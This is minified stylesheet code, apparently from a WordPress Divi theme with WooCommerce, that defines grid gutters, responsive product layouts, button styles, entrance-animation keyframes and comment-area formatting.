.et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
